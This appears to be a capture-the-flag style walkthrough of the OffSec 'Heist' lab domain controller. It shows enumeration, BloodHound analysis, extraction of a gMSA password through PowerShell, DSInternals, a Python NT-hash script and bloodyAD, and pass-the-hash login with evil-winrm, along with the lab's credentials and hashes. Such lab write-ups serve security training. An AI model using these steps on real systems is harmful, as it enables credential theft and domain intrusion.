Local Enumeration
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
(Access Denied)
whoami /priv
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
We could likely abuse SeChangeNotifyPrivilege to grant ourselves full access to the C: drive via DLL hijacking, similarly to svc_mssql → System in the Access proving grounds box.
We’ll keep this in mind while we keep enumerating.
net user
Administrator enox Guest
krbtgt
net user enox
User name enox
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/31/2021 6:09:05 AM
Password expires Never
Password changeable 9/1/2021 6:09:05 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/17/2025 7:48:34 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Web Admins *Domain Users
The command completed successfully.
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : DC01
Primary Dns Suffix . . . . . . . : heist.offsec
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : heist.offsec
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-86-0A-56
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::94ef:382d:b980:5145%7(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.109.165(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.109.254
DHCPv6 IAID . . . . . . . . . . . : 117461078
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-28-88-61-00-00-50-56-8A-53-00
DNS Servers . . . . . . . . . . . : 192.168.109.254
NetBIOS over Tcpip. . . . . . . . : Enabled
winPEAS
Download winPEASx64.exe to attacking machine, then upload to the target from the evil-winrm shell, just as we did for SauronEye.exe in 5985, 47001 WinRM.
.\winPEASx64.exe | Tee-Object -FilePath ".\output.txt"
(No useful findings)
Active Directory Enumeration
88 Kerberos
No accounts are vulnerable to Kerberoasting or AS-REP Roasting.
Bloodhound
- Transfer sharphound.exe to target, run and then download the output .zip file to attacking machine
- Set up a Bloodhound instance on attacking machine: https://bloodhound.specterops.io/get-started/quickstart/community-edition-quickstart#install-bloodhound-ce
- Reset default password (use
adminfor sign in, despite the form asking for an email) - Navigate to /ui/administration/file-ingest and upload sharphound’s .zip (I renamed to sharphound.zip) to ingest the data

Then I’ll navigate to “Pathfinding”, search for the Enox user, and mark it as owned.

Going through enox’s properties, I see that under Outbound Object Control, we have control over SVC_APACHE$@HEIST.OFFSEC via our group membership in WEB ADMINS.

This indicates svc_apache is a Group Managed Service Account (gMSA) since it has permissions to read the gMSA password.
Let’s confirm in PowerShell:
Get-ADServiceAccount -Filter * | where-object {$_.ObjectClass -eq “msDS-GroupManagedServiceAccount”}
DistinguishedName : CN=svc_apache,CN=Managed Service Accounts,DC=heist,DC=offsec
Enabled : True
Name : svc_apache
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : d40bc264-0c4e-4b86-b3b9-b775995ba303
SamAccountName : svc_apache$
SID : S-1-5-21-537427935-490066102-1511301751-1105
UserPrincipalName :
https://www.dsinternals.com/en/retrieving-cleartext-gmsa-passwords-from-active-directory/
$gmsa = Get-ADServiceAccount `
-Identity 'svc_apache' `
-Properties 'msDS-ManagedPassword'
$mp = $gmsa.'msDS-ManagedPassword'
The guide recommends using the following to decode the blob into a usable format but it requires the DSInternals PowerShell module to be installed.
ConvertFrom-ADManagedPasswordBlob $mp
Instead, I’m going to write to a file and download to my system:
[IO.File]::WriteAllBytes("C:\Users\enox\Documents\svc_apache_blob.bin", $mp)
download svc_apache_blob.bin

Now, opening a new shell on my kali system:
pwsh
Install-Module DSInternals
$blob = [IO.File]::ReadAllBytes("svc_apache_blob.bin")
ConvertFrom-ADManagedPasswordBlob -Blob $blob

Lastly, as the guide also noted, this is not really a usable format, as it contains characters that cannot be typed. However, we should be able to calculate the NT hash:
# Load DSInternals
Import-Module DSInternals
# Read the gMSA blob
$blob = [IO.File]::ReadAllBytes("svc_apache_blob.bin")
# Decode to get the SecureString password
$decoded = ConvertFrom-ADManagedPasswordBlob -Blob $blob
# Convert SecureString to plaintext
$ptr = [Runtime.InteropServices.Marshal]::SecureStringToBSTR($decoded.SecureCurrentPassword)
$plainPwd = [Runtime.InteropServices.Marshal]::PtrToStringBSTR($ptr)
# Export as UTF-16LE bytes for NT hash computation
[IO.File]::WriteAllBytes("svc_apache_utf16le.bin",[Text.Encoding]::Unicode.GetBytes($plainPwd))
# nt_hash.py
import hashlib
# Read the raw UTF-16LE bytes
with open("svc_apache_utf16le.bin", "rb") as f:
password_bytes = f.read()
# Compute NT hash (MD4)
nt_hash = hashlib.new('md4', password_bytes).hexdigest()
print(nt_hash)
e42d42e40efe812ac7dbd1466d673d15
evil-winrm -i DC01.heist.offsec -u 'svc_apache$' -H 'e42d42e40efe812ac7dbd1466d673d15'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
This still didn’t work and became quite the time sink.
Let’s retry. If I actually read the Bloodhound output, I’d see that it recommends a specific tools for Windows abuse: https://github.com/rvazarkar/GMSAPasswordReader
However this is C# and needs to be built in Visual Studio. As I don’t have easy access to a Windows installation right now, I’m going to keep looking.
sudo apt -y install bloodyad
bloodyAD --host DC01.heist.offsec -d heist.offsec -u enox -p california get object svc_apache$ --attr msDS-ManagedPassword
distinguishedName: CN=svc_apache,CN=Managed Service Accounts,DC=heist,DC=offsec
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:c17a10393707da9b69d04cedbf59a939
msDS-ManagedPassword.B64ENCODED: 2L0rtuVfabxRAbH/cttP9nclwBeajgigb578aAKYzNlCvq3sZHUIPcYKUyqsyVI9PTEZKamQyn6Y7RyKQCd0SP/4711Ww75LmaYVJ5/EAM+4NP9XXUrf2M3mbcMbO0gmWAGso5J/yFs83CaedQnYtMax1+vsFz5BKjCE7CGoOlFW47JHY0TrDz5LSbemqqnMPm36GZ/GmLDGEunobb1DnV621JAEAbyHPX4cNraAKyOjR+zQzF8woiAb5yMMBiOYwgnTyElit1l4lkG2bp/e6oGxwRs2QSioLGJTClROUfYWr1X5D0mhLpALaLUjsibgp1FzMX/qHUCmTtlNzjlNyA==
WOW I wasted so much time, that was easy…
evil-winrm -i DC01.heist.offsec -u svc_apache$ -H c17a10393707da9b69d04cedbf59a939
